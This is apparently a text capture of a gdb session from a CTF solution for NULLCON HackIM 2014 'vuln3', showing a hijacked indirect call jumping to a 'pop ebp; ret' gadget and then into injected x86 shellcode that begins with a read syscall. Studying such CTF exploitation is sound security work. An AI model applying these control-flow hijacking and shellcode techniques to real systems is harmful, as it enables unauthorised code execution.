 student@ubuntu: ~/CTF-Solutions/NULLCON_HACK_IM_2014/vuln3
(gdb) x /5i $eip
=> 0x8048699: call eax
0x804869b: mov eax,DWORD PTR [esp+0x228]
0x80486a2: mov eax,DWORD PTR [eax+0x4]
0x80486a5: call eax
0x80486a7: mov eax,DWORD PTR [esp+0x228]
(gdb) x /2i $eax
0x804879f: pop ebp
0x80487a0: ret
(gdb) x /i *(int*)$esp
0xbfdf00dc: call DWORD PTR [esp+0x228]
(gdb) x /10 *(int*)($esp+0x228+4)
0x988a528: xor eax,eax
0x988a52a: cdq
0x988a52b: mov dx,0x1ff
0x988a52f: mov ecx,esp
0x988a531: xor ebx,ebx
0x988a533: push 0x3
0x988a535: pop eax
0x988a536: int 0x80
0x988a538: mov ebp,eax
0x988a53a: test eax,eax
(gdb)